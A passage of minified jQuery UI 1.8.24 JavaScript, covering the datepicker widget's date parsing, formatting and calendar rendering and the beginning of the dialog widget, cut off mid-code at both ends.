ui-datepicker-multi-4").width(""),1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em"),t.dpDiv[(1!=n[0]||1!=n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t==$.datepicker._curInst&&$.datepicker._datepickerShowing&&t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&t.input[0]!=document.activeElement&&t.input.focus(),t.yearshtml){var r=t.yearshtml;setTimeout(function(){r===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),r=t.yearshtml=null},0)}},_getBorders:function(t){var e=function(t){return{thin:1,medium:2,thick:3}[t]||t};return[parseFloat(e(t.css("border-left-width"))),parseFloat(e(t.css("border-top-width")))]},_checkOffset:function(t,e,i){var n=t.dpDiv.outerWidth(),s=t.dpDiv.outerHeight(),r=t.input?t.input.outerWidth():0,o=t.input?t.input.outerHeight():0,a=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());return e.left-=this._get(t,"isRTL")?n-r:0,e.left-=i&&e.left==t.input.offset().left?$(document).scrollLeft():0,e.top-=i&&e.top==t.input.offset().top+o?$(document).scrollTop():0,e.left-=Math.min(e.left,e.left+n>a&&n<a?Math.abs(e.left+n-a):0),e.top-=Math.min(e.top,e.top+s>l&&s<l?Math.abs(s+o):0),e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"==t.type||1!=t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];var n=$(t).offset();return[n.left,n.top]},_hideDatepicker:function(t){var e=this._curInst;if(e&&(!t||e==$.data(t,PROP_NAME))&&this._datepickerShowing){var i=this._get(e,"showAnim"),n=this._get(e,"duration"),s=function(){$.datepicker._tidyDialog(e)};$.effects&&$.effects[i]?e.dpDiv.hide(i,$.datepicker._get(e,"showOptions"),n,s):e.dpDiv["slideDown"==i?"slideUp":"fadeIn"==i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1;var r=this._get(e,"onClose");r&&r.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),$.blockUI&&($.unblockUI(),$("body").append(this.dpDiv))),this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var e=$(t.target),i=$.datepicker._getInst(e[0]);(e[0].id!=$.datepicker._mainDivId&&0==e.parents("#"+$.datepicker._mainDivId).length&&!e.hasClass($.datepicker.markerClassName)&&!e.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&(!$.datepicker._inDialog||!$.blockUI)||e.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!=i)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var n=$(t),s=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(s,e+("M"==i?this._get(s,"showCurrentAtPos"):0),i),this._updateDatepicker(s))},_gotoToday:function(t){var e=$(t),i=this._getInst(e[0]);if(this._get(i,"gotoCurrent")&&i.currentDay)i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear;else{var n=new Date;i.selectedDay=n.getDate(),i.drawMonth=i.selectedMonth=n.getMonth(),i.drawYear=i.selectedYear=n.getFullYear()}this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(t,e,i){var n=$(t),s=this._getInst(n[0]);s["selected"+("M"==i?"Month":"Year")]=s["draw"+("M"==i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(n)},_selectDay:function(t,e,i,n){var s=$(t);if(!$(n).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(s[0])){var r=this._getInst(s[0]);r.selectedDay=r.currentDay=$("a",n).html(),r.selectedMonth=r.currentMonth=e,r.selectedYear=r.currentYear=i,this._selectDate(t,this._formatDate(r,r.currentDay,r.currentMonth,r.currentYear))}},_clearDate:function(t){var e=$(t);this._getInst(e[0]);this._selectDate(e,"")},_selectDate:function(t,e){var i=$(t),n=this._getInst(i[0]);e=null!=e?e:this._formatDate(n),n.input&&n.input.val(e),this._updateAlternate(n);var s=this._get(n,"onSelect");s?s.apply(n.input?n.input[0]:null,[e,n]):n.input&&n.input.trigger("change"),n.inline?this._updateDatepicker(n):(this._hideDatepicker(),this._lastInput=n.input[0],"object"!=typeof n.input[0]&&n.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var e=this._get(t,"altField");if(e){var i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),s=this.formatDate(i,n,this._getFormatConfig(t));$(e).each(function(){$(this).val(s)})}},noWeekends:function(t){var e=t.getDay();return[0<e&&e<6,""]},iso8601Week:function(t){var e=new Date(t.getTime());e.setDate(e.getDate()+4-(e.getDay()||7));var i=e.getTime();return e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function(i,r,t){if(null==i||null==r)throw"Invalid arguments";if(""==(r="object"==typeof r?r.toString():r+""))return null;var e=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff;e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10);for(var n=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,s=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,a=(t?t.monthNames:null)||this._defaults.monthNames,l=-1,h=-1,u=-1,c=-1,d=!1,p=function(t){var e=y+1<i.length&&i.charAt(y+1)==t;return e&&y++,e},f=function(t){var e=p(t),i=new RegExp("^\\d{1,"+("@"==t?14:"!"==t?20:"y"==t&&e?4:"o"==t?3:2)+"}"),n=r.substring(v).match(i);if(!n)throw"Missing number at position "+v;return v+=n[0].length,parseInt(n[0],10)},g=function(t,e,i){var n=$.map(p(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)}),s=-1;if($.each(n,function(t,e){var i=e[1];if(r.substr(v,i.length).toLowerCase()==i.toLowerCase())return s=e[0],v+=i.length,!1}),-1!=s)return s+1;throw"Unknown name at position "+v},m=function(){if(r.charAt(v)!=i.charAt(y))throw"Unexpected literal at position "+v;v++},v=0,y=0;y<i.length;y++)if(d)"'"!=i.charAt(y)||p("'")?m():d=!1;else switch(i.charAt(y)){case"d":u=f("d");break;case"D":g("D",n,s);break;case"o":c=f("o");break;case"m":h=f("m");break;case"M":h=g("M",o,a);break;case"y":l=f("y");break;case"@":l=(b=new Date(f("@"))).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"!":var b;l=(b=new Date((f("!")-this._ticksTo1970)/1e4)).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"'":p("'")?m():d=!0;break;default:m()}if(v<r.length)throw"Extra/unparsed characters found in date: "+r.substring(v);if(-1==l?l=(new Date).getFullYear():l<100&&(l+=(new Date).getFullYear()-(new Date).getFullYear()%100+(l<=e?0:-100)),-1<c)for(h=1,u=c;;){var _=this._getDaysInMonth(l,h-1);if(u<=_)break;h++,u-=_}if((b=this._daylightSavingAdjust(new Date(l,h-1,u))).getFullYear()!=l||b.getMonth()+1!=h||b.getDate()!=u)throw"Invalid date";return b},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(i,t,e){if(!t)return"";var n=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,s=(e?e.dayNames:null)||this._defaults.dayNames,r=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,o=(e?e.monthNames:null)||this._defaults.monthNames,a=function(t){var e=d+1<i.length&&i.charAt(d+1)==t;return e&&d++,e},l=function(t,e,i){var n=""+e;if(a(t))for(;n.length<i;)n="0"+n;return n},h=function(t,e,i,n){return a(t)?n[e]:i[e]},u="",c=!1;if(t)for(var d=0;d<i.length;d++)if(c)"'"!=i.charAt(d)||a("'")?u+=i.charAt(d):c=!1;else switch(i.charAt(d)){case"d":u+=l("d",t.getDate(),2);break;case"D":u+=h("D",t.getDay(),n,s);break;case"o":u+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",t.getMonth()+1,2);break;case"M":u+=h("M",t.getMonth(),r,o);break;case"y":u+=a("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":a("'")?u+="'":c=!0;break;default:u+=i.charAt(d)}return u},_possibleChars:function(i){for(var t="",e=!1,n=function(t){var e=s+1<i.length&&i.charAt(s+1)==t;return e&&s++,e},s=0;s<i.length;s++)if(e)"'"!=i.charAt(s)||n("'")?t+=i.charAt(s):e=!1;else switch(i.charAt(s)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":n("'")?t+="'":e=!0;break;default:t+=i.charAt(s)}return t},_get:function(t,e){return t.settings[e]!==undefined?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!=t.lastVal){var i,n,s=this._get(t,"dateFormat"),r=t.lastVal=t.input?t.input.val():null;i=n=this._getDefaultDate(t);var o=this._getFormatConfig(t);try{i=this.parseDate(s,r,o)||n}catch(t){this.log(t),r=e?"":r}t.selectedDay=i.getDate(),t.drawMonth=t.selectedMonth=i.getMonth(),t.drawYear=t.selectedYear=i.getFullYear(),t.currentDay=r?i.getDate():0,t.currentMonth=r?i.getMonth():0,t.currentYear=r?i.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(a,t,e){var i,n,s=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(a,"dateFormat"),t,$.datepicker._getFormatConfig(a))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(a):null)||new Date,i=e.getFullYear(),n=e.getMonth(),s=e.getDate(),r=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=r.exec(t);o;){switch(o[2]||"d"){case"d":case"D":s+=parseInt(o[1],10);break;case"w":case"W":s+=7*parseInt(o[1],10);break;case"m":case"M":n+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n))}o=r.exec(t)}return new Date(i,n,s)}(t):"number"==typeof t?isNaN(t)?e:(i=t,(n=new Date).setDate(n.getDate()+i),n):new Date(t.getTime());return(s=s&&"Invalid Date"==s.toString()?e:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(t){return t?(t.setHours(12<t.getHours()?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,r=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),(s!=t.selectedMonth||r!=t.selectedYear)&&!i&&this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""==t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,-e,"M")},next:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,+e,"M")},hide:function(){window["DP_jQuery_"+dpuuid].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+dpuuid].datepicker._gotoToday(i)},selectDay:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"Y"),!1}};$(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e=new Date;e=this._daylightSavingAdjust(new Date(e.getFullYear(),e.getMonth(),e.getDate()));var i=this._get(t,"isRTL"),n=this._get(t,"showButtonPanel"),s=this._get(t,"hideIfNoPrevNext"),r=this._get(t,"navigationAsDateFormat"),o=this._getNumberOfMonths(t),a=this._get(t,"showCurrentAtPos"),l=this._get(t,"stepMonths"),h=1!=o[0]||1!=o[1],u=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),c=this._getMinMaxDate(t,"min"),d=this._getMinMaxDate(t,"max"),p=t.drawMonth-a,f=t.drawYear;if(p<0&&(p+=12,f--),d){var g=this._daylightSavingAdjust(new Date(d.getFullYear(),d.getMonth()-o[0]*o[1]+1,d.getDate()));for(g=c&&g<c?c:g;this._daylightSavingAdjust(new Date(f,p,1))>g;)--p<0&&(p=11,f--)}t.drawMonth=p,t.drawYear=f;var m=this._get(t,"prevText");m=r?this.formatDate(m,this._daylightSavingAdjust(new Date(f,p-l,1)),this._getFormatConfig(t)):m;var v=this._canAdjustMonth(t,-1,f,p)?'<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>":s?"":'<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>",y=this._get(t,"nextText");y=r?this.formatDate(y,this._daylightSavingAdjust(new Date(f,p+l,1)),this._getFormatConfig(t)):y;var b=this._canAdjustMonth(t,1,f,p)?'<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>":s?"":'<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>",_=this._get(t,"currentText"),w=this._get(t,"gotoCurrent")&&t.currentDay?u:e;_=r?this.formatDate(_,w,this._getFormatConfig(t)):_;var x=t.inline?"":'<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" data-handler="hide" data-event="click">'+this._get(t,"closeText")+"</button>",k=n?'<div class="ui-datepicker-buttonpane ui-widget-content">'+(i?x:"")+(this._isInRange(t,w)?'<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click">'+_+"</button>":"")+(i?"":x)+"</div>":"",C=parseInt(this._get(t,"firstDay"),10);C=isNaN(C)?0:C;for(var S=this._get(t,"showWeek"),M=this._get(t,"dayNames"),D=(this._get(t,"dayNamesShort"),this._get(t,"dayNamesMin")),T=this._get(t,"monthNames"),E=this._get(t,"monthNamesShort"),P=this._get(t,"beforeShowDay"),O=this._get(t,"showOtherMonths"),I=this._get(t,"selectOtherMonths"),A=(this._get(t,"calculateWeek")||this.iso8601Week,this._getDefaultDate(t)),N="",H=0;H<o[0];H++){var L="";this.maxRows=4;for(var R=0;R<o[1];R++){var z=this._daylightSavingAdjust(new Date(f,p,t.selectedDay)),F=" ui-corner-all",j="";if(h){if(j+='<div class="ui-datepicker-group',1<o[1])switch(R){case 0:j+=" ui-datepicker-group-first",F=" ui-corner-"+(i?"right":"left");break;case o[1]-1:j+=" ui-datepicker-group-last",F=" ui-corner-"+(i?"left":"right");break;default:j+=" ui-datepicker-group-middle",F=""}j+='">'}j+='<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix'+F+'">'+(/all|left/.test(F)&&0==H?i?b:v:"")+(/all|right/.test(F)&&0==H?i?v:b:"")+this._generateMonthYearHeader(t,p,f,c,d,0<H||0<R,T,E)+'</div><table class="ui-datepicker-calendar"><thead><tr>';for(var B=S?'<th class="ui-datepicker-week-col">'+this._get(t,"weekHeader")+"</th>":"",W=0;W<7;W++){var V=(W+C)%7;B+="<th"+(5<=(W+C+6)%7?' class="ui-datepicker-week-end"':"")+'><span title="'+M[V]+'">'+D[V]+"</span></th>"}j+=B+"</tr></thead><tbody>";var q=this._getDaysInMonth(f,p);f==t.selectedYear&&p==t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,q));var U=(this._getFirstDayOfMonth(f,p)-C+7)%7,Y=Math.ceil((U+q)/7),K=h&&this.maxRows>Y?this.maxRows:Y;this.maxRows=K;for(var X=this._daylightSavingAdjust(new Date(f,p,1-U)),Q=0;Q<K;Q++){j+="<tr>";var J=S?'<td class="ui-datepicker-week-col">'+this._get(t,"calculateWeek")(X)+"</td>":"";for(W=0;W<7;W++){var G=P?P.apply(t.input?t.input[0]:null,[X]):[!0,""],Z=X.getMonth()!=p,tt=Z&&!I||!G[0]||c&&X<c||d&&d<X;J+='<td class="'+(5<=(W+C+6)%7?" ui-datepicker-week-end":"")+(Z?" ui-datepicker-other-month":"")+(X.getTime()==z.getTime()&&p==t.selectedMonth&&t._keyEvent||A.getTime()==X.getTime()&&A.getTime()==z.getTime()?" "+this._dayOverClass:"")+(tt?" "+this._unselectableClass+" ui-state-disabled":"")+(Z&&!O?"":" "+G[1]+(X.getTime()==u.getTime()?" "+this._currentClass:"")+(X.getTime()==e.getTime()?" ui-datepicker-today":""))+'"'+(Z&&!O||!G[2]?"":' title="'+G[2]+'"')+(tt?"":' data-handler="selectDay" data-event="click" data-month="'+X.getMonth()+'" data-year="'+X.getFullYear()+'"')+">"+(Z&&!O?"&#xa0;":tt?'<span class="ui-state-default">'+X.getDate()+"</span>":'<a class="ui-state-default'+(X.getTime()==e.getTime()?" ui-state-highlight":"")+(X.getTime()==u.getTime()?" ui-state-active":"")+(Z?" ui-priority-secondary":"")+'" href="#">'+X.getDate()+"</a>")+"</td>",X.setDate(X.getDate()+1),X=this._daylightSavingAdjust(X)}j+=J+"</tr>"}11<++p&&(p=0,f++),L+=j+="</tbody></table>"+(h?"</div>"+(0<o[0]&&R==o[1]-1?'<div class="ui-datepicker-row-break"></div>':""):"")}N+=L}return N+=k+($.browser.msie&&parseInt($.browser.version,10)<7&&!t.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>':""),t._keyEvent=!1,N},_generateMonthYearHeader:function(t,e,i,n,s,r,o,a){var l=this._get(t,"changeMonth"),h=this._get(t,"changeYear"),u=this._get(t,"showMonthAfterYear"),c='<div class="ui-datepicker-title">',d="";if(r||!l)d+='<span class="ui-datepicker-month">'+o[e]+"</span>";else{var p=n&&n.getFullYear()==i,f=s&&s.getFullYear()==i;d+='<select class="ui-datepicker-month" data-handler="selectMonth" data-event="change">';for(var g=0;g<12;g++)(!p||g>=n.getMonth())&&(!f||g<=s.getMonth())&&(d+='<option value="'+g+'"'+(g==e?' selected="selected"':"")+">"+a[g]+"</option>");d+="</select>"}if(u||(c+=d+(!r&&l&&h?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",r||!h)c+='<span class="ui-datepicker-year">'+i+"</span>";else{var m=this._get(t,"yearRange").split(":"),v=(new Date).getFullYear(),y=function(t){var e=t.match(/c[+-].*/)?i+parseInt(t.substring(1),10):t.match(/[+-].*/)?v+parseInt(t,10):parseInt(t,10);return isNaN(e)?v:e},b=y(m[0]),_=Math.max(b,y(m[1]||""));for(b=n?Math.max(b,n.getFullYear()):b,_=s?Math.min(_,s.getFullYear()):_,t.yearshtml+='<select class="ui-datepicker-year" data-handler="selectYear" data-event="change">';b<=_;b++)t.yearshtml+='<option value="'+b+'"'+(b==i?' selected="selected"':"")+">"+b+"</option>";t.yearshtml+="</select>",c+=t.yearshtml,t.yearshtml=null}return c+=this._get(t,"yearSuffix"),u&&(c+=(!r&&l&&h?"":"&#xa0;")+d),c+="</div>"},_adjustInstDate:function(t,e,i){var n=t.drawYear+("Y"==i?e:0),s=t.drawMonth+("M"==i?e:0),r=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"==i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,r)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),("M"==i||"Y"==i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&e<i?i:e;return s=n&&n<s?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),r=this._daylightSavingAdjust(new Date(i,n+(e<0?e:s[0]*s[1]),1));return e<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(t,r)},_isInRange:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max");return(!i||e.getTime()>=i.getTime())&&(!n||e.getTime()<=n.getTime())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),$.fn.datepicker=function(t){if(!this.length)return this;$.datepicker.initialized||($(document).mousedown($.datepicker._checkExternalClick).find("body").append($.datepicker.dpDiv),$.datepicker.initialized=!0);var e=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!=t&&"getDate"!=t&&"widget"!=t?"option"==t&&2==arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)}):$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e))},$.datepicker=new Datepicker,$.datepicker.initialized=!1,$.datepicker.uuid=(new Date).getTime(),$.datepicker.version="1.8.24",window["DP_jQuery_"+dpuuid]=$}(jQuery),function(a,t){var l="ui-dialog ui-widget ui-widget-content ui-corner-all ",r={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},o={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{options:{autoOpen:!0,buttons:{},closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:!1,maxWidth:!1,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",collision:"fit",using:function(t){var e=a(this).css(t).offset().top;e<0&&a(this).css("top",t.top-e)}},resizable:!0,show:null,stack:!0,title:"",width:300,zIndex:1e3},_create:function(){this.originalTitle=this.element.attr("title"),"string"!=typeof this.originalTitle&&(this.originalTitle=""),this.options.title=this.options.title||this.originalTitle;var e=this,i=e.options,t=i.title||"&#160;",n=a.ui.dialog.getTitleId(e.element),s=(e.uiDialog=a("<div></div>")).appendTo(document.body).hide().addClass(l+i.dialogClass).css({zIndex:i.zIndex}).attr("tabIndex",-1).css("outline",0).keydown(function(t){i.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}).attr({role:"dialog","aria-labelledby":n}).mousedown(function(t){e.moveToTop(!1,t)}),r=(e.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(s),(e.uiDialogTitlebar=a("<div></div>")).addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(s)),o=a('<a href="#"></a>').addClass("ui-dialog-titlebar-close ui-corner-all").attr("role","button").hover(function(){o.addClass("ui-state-hover")},function(){o.removeClass("ui-state-hover")}).focus(function(){o.addClass("ui-state-focus")}).blur(function(){o.removeClass("ui-state-focus")}).click(function(t){return e.close(t),!1}).appendTo(r);(e.uiDialogTitlebarCloseText=a("<span></span>")).addClass("ui-icon ui-icon-closethick").text(i.closeText).appendTo(o),a("<span></span>").addClass("ui-dialog-title").attr("id",n).html(t).prependTo(r);a.isFunction(i.beforeclose)&&!a.isFunction(i.beforeClose)&&(i.beforeClose=i.beforeclose),r.find("*").add(r).disableSelection(),i.draggable&&a.fn.draggable&&e._makeDraggable(),i.resizable&&a.fn.resizable&&e._makeResizable(),e._createButtons(i.buttons),e._isOpen=!1,a.fn.bgiframe&&s.bgiframe()},_init:function(){this.options.autoOpen&&this.open()},destroy:function(){return this.overlay&&this.overlay.destroy(),this.uiDialog.hide(),this.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content ui-widget-content").hide().appendTo("body"),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),this},widget:function(){return this.uiDialog},close:function(t){var e,i,n=this;if(!1!==n._trigger("beforeClose",t))return n.overlay&&n.overlay.destroy(),n.uiDialog.unbind("keypress.ui-dialog"),n._isOpen=!1,n.options.hide?n.uiDialog.hide(n.options.hide,function(){n._trigger("close",t)}):(n.uiDialog.hide(),n._trigger("close",t)),a.ui.dialog.overlay.resize(),n.options.modal&&(e=0,a(".ui-dialog").each(function(){this!==n.uiDialog[0]&&(i=a(this).css("z-index"),isNaN(i)||(e=Math.max(e,i)))}),a.ui.dialog.maxZ=e),n},isOpen:function(){return this._isOpen},moveToTop:function(t,e){var i,n=this,s=n.options;return s.modal&&!t||!s.stack&&!s.modal?n._trigger("focus",e):(s.zIndex>a.ui.dialog.maxZ&&(a.ui.dialog.maxZ=s.zIndex),n.overlay&&(a.ui.dialog.maxZ+=1,n.overlay.$el.css("z-index",a.ui.dialog.overlay.maxZ=a.ui.dialog.maxZ)),i={scrollTop:n.element.scrollTop(),scrollLeft:n.element.scrollLeft()},a.ui.dialog.maxZ+=1,n.uiDialog.css("z-index",a.ui.dialog.maxZ),n.element.attr(i),n._trigger("focus",e),n)},open:function(){if(!this._isOpen){var t=this,e=t.options,i=t.uiDialog;return t.overlay=e.modal?new a.ui.dialog.overlay(t):null,t._size(),t._position(e.position),i.show(e.show),t.moveToTop(!0),e.modal&&i.bind("keydown.ui-dialog",function(t){if(t.keyCode===a.ui.keyCode.TAB){var e=a(":tabbable",this),i=e.filter(":first"),n=e.filter(":last");return t.target!==n[0]||t.shiftKey?t.target===i[0]&&t.shiftKey?(n.focus(1),!1):void 0:(i.focus(1),!1)}}),a(t.element.find(":tabbable").get().concat(i.find(".ui-dialog-buttonpane :tabbable").get().concat(i.get()))).eq(0).focus(),t._isOpen=!0,t._trigger("open"),t}},_createButtons:function(t){var n=this,e=!1,i=a("<div></div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),s=a("<div></div>").addClass("ui-dialog-buttonset").appendTo(i);n.uiDialog.find(".ui-dialog-buttonpane").remove(),"object"==typeof t&&null!==t&&a.each(t,function(){return!(e=!0)}),e&&(a.each(t,function(t,e){e=a.isFunction(e)?{click:e,text:t}:e;var i=a('<button type="button"></button>').click(function(){e.click.apply(n.element[0],arguments)}).appendTo(s);a.each(e,function(t,e){"click"!==t&&(t in i?i[t](e):i.attr(t,e))}),a.fn.button&&i.button()}),i.appendTo(n.uiDialog))},_makeDraggable:function(){function i(t){return{position:t.position,offset:t.offset}}var n,s=this,r=s.options,o=a(document);s.uiDialog.draggable({cancel:".ui-dialog-content, 